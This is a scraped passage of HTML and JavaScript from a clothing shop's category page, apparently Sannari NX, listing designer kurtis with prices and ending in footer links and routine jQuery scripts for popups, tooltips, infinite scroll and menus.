                                <div class="image"><a target="_blank" title='Sensational Fancy Lavender Designer Kurti' href='https://www.sannarinx.com/casual-kutis/sensational-fancy-lavender-designer-kurti-45630'><img src='https://www.sannarinx.com/image/cache/data/sensational-fancy-lavender-designer-kurti-45630-290x399.jpg' alt='Sensational Fancy Lavender Designer Kurti' title='Sensational Fancy Lavender Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/sensational-fancy-lavender-designer-kurti-45630-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/sensational-fancy-lavender-designer-kurti-45630"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45630');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/sensational-fancy-lavender-designer-kurti-45630" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Sensational Fancy Lavender Designer Kurti' href='https://www.sannarinx.com/casual-kutis/sensational-fancy-lavender-designer-kurti-45630'>Sensational Fancy Lavender Des..</a></div>
              <div class="pro_code" title="Porduct Code : 45630 "> Product Code : 45630</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>37.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Auspicious Organza Embroidered Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/auspicious-organza-embroidered-party-wear-kurti-45629'><img src='https://www.sannarinx.com/image/cache/data/auspicious-organza-embroidered-party-wear-kurti-45629-290x399.jpg' alt='Auspicious Organza Embroidered Party Wear Kurti' title='Auspicious Organza Embroidered Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/auspicious-organza-embroidered-party-wear-kurti-45629-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/auspicious-organza-embroidered-party-wear-kurti-45629"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45629');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/auspicious-organza-embroidered-party-wear-kurti-45629" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Auspicious Organza Embroidered Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/auspicious-organza-embroidered-party-wear-kurti-45629'>Auspicious Organza Embroidered..</a></div>
              <div class="pro_code" title="Porduct Code : 45629 "> Product Code : 45629</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>26.34</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Organza Black Embroidered Designer Kurti' href='https://www.sannarinx.com/casual-kutis/organza-black-embroidered-designer-kurti-45627'><img src='https://www.sannarinx.com/image/cache/data/organza-black-embroidered-designer-kurti-45627-290x399.jpg' alt='Organza Black Embroidered Designer Kurti' title='Organza Black Embroidered Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/organza-black-embroidered-designer-kurti-45627-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/organza-black-embroidered-designer-kurti-45627"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45627');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/organza-black-embroidered-designer-kurti-45627" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Organza Black Embroidered Designer Kurti' href='https://www.sannarinx.com/casual-kutis/organza-black-embroidered-designer-kurti-45627'>Organza Black Embroidered Desi..</a></div>
              <div class="pro_code" title="Porduct Code : 45627 "> Product Code : 45627</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>37.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Divine Organza Pink Embroidered Designer Kurti' href='https://www.sannarinx.com/casual-kutis/divine-organza-pink-embroidered-designer-kurti-45625'><img src='https://www.sannarinx.com/image/cache/data/divine-organza-pink-embroidered-designer-kurti-45625-290x399.jpg' alt='Divine Organza Pink Embroidered Designer Kurti' title='Divine Organza Pink Embroidered Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/divine-organza-pink-embroidered-designer-kurti-45625-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/divine-organza-pink-embroidered-designer-kurti-45625"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45625');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/divine-organza-pink-embroidered-designer-kurti-45625" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Divine Organza Pink Embroidered Designer Kurti' href='https://www.sannarinx.com/casual-kutis/divine-organza-pink-embroidered-designer-kurti-45625'>Divine Organza Pink Embroidere..</a></div>
              <div class="pro_code" title="Porduct Code : 45625 "> Product Code : 45625</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>57.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Aqua Blue Organza Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/aqua-blue-organza-party-wear-kurti-45624'><img src='https://www.sannarinx.com/image/cache/data/aqua-blue-organza-party-wear-kurti-45624-290x399.jpg' alt='Aqua Blue Organza Party Wear Kurti' title='Aqua Blue Organza Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/aqua-blue-organza-party-wear-kurti-45624-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/aqua-blue-organza-party-wear-kurti-45624"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45624');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/aqua-blue-organza-party-wear-kurti-45624" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Aqua Blue Organza Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/aqua-blue-organza-party-wear-kurti-45624'>Aqua Blue Organza Party Wear K..</a></div>
              <div class="pro_code" title="Porduct Code : 45624 "> Product Code : 45624</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>63.53</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Organza Designer Kurti in Grey and Lavender' href='https://www.sannarinx.com/casual-kutis/organza-designer-kurti-in-grey-and-lavender-45622'><img src='https://www.sannarinx.com/image/cache/data/organza-designer-kurti-in-grey-and-lavender-45622-290x399.jpg' alt='Organza Designer Kurti in Grey and Lavender' title='Organza Designer Kurti in Grey and Lavender' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/organza-designer-kurti-in-grey-and-lavender-45622-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/organza-designer-kurti-in-grey-and-lavender-45622"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45622');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/organza-designer-kurti-in-grey-and-lavender-45622" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Organza Designer Kurti in Grey and Lavender' href='https://www.sannarinx.com/casual-kutis/organza-designer-kurti-in-grey-and-lavender-45622'>Organza Designer Kurti in Grey..</a></div>
              <div class="pro_code" title="Porduct Code : 45622 "> Product Code : 45622</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>39.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Stylish Silk Blend Green Zari Designer Kurti' href='https://www.sannarinx.com/casual-kutis/stylish-silk-blend-green-zari-designer-kurti-45597'><img src='https://www.sannarinx.com/image/cache/data/stylish-silk-blend-green-zari-designer-kurti-45597-290x399.jpg' alt='Stylish Silk Blend Green Zari Designer Kurti' title='Stylish Silk Blend Green Zari Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/stylish-silk-blend-green-zari-designer-kurti-45597-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/stylish-silk-blend-green-zari-designer-kurti-45597"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45597');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/stylish-silk-blend-green-zari-designer-kurti-45597" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Stylish Silk Blend Green Zari Designer Kurti' href='https://www.sannarinx.com/casual-kutis/stylish-silk-blend-green-zari-designer-kurti-45597'>Stylish Silk Blend Green Zari ..</a></div>
              <div class="pro_code" title="Porduct Code : 45597 "> Product Code : 45597</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>21.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Astonishing Organza Beige Printed Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/astonishing-organza-beige-printed-party-wear-kurti-45473'><img src='https://www.sannarinx.com/image/cache/data/astonishing-organza-beige-printed-party-wear-kurti-45473-290x399.jpg' alt='Astonishing Organza Beige Printed Party Wear Kurti' title='Astonishing Organza Beige Printed Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/astonishing-organza-beige-printed-party-wear-kurti-45473-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/astonishing-organza-beige-printed-party-wear-kurti-45473"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45473');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/astonishing-organza-beige-printed-party-wear-kurti-45473" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Astonishing Organza Beige Printed Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/astonishing-organza-beige-printed-party-wear-kurti-45473'>Astonishing Organza Beige Prin..</a></div>
              <div class="pro_code" title="Porduct Code : 45473 "> Product Code : 45473</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>33.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class="links"> <b>1</b>  <a class="filter_item" id="2" name="page" rel="2" href="https://www.sannarinx.com/casual-kutis?page=2">2</a>  <a class="filter_item" id="3" name="page" rel="3" href="https://www.sannarinx.com/casual-kutis?page=3">3</a>  <a class="filter_item Next_page" id="2" name="page" rel="2" href="https://www.sannarinx.com/casual-kutis?page=2">Next</a> <a class="filter_item" id="3" name="page" rel="3" href="https://www.sannarinx.com/casual-kutis?page=3">Last</a> </div><div class=" results">Showing 1 to 27 of 64 (3 Pages) </div></div>
  </div>
      </div></div>
  <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#40333530302f32340033212e2e2132292e386e232f2d"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="44373134342b36300437252a2a25362d2a3c6a272b29">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2026, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
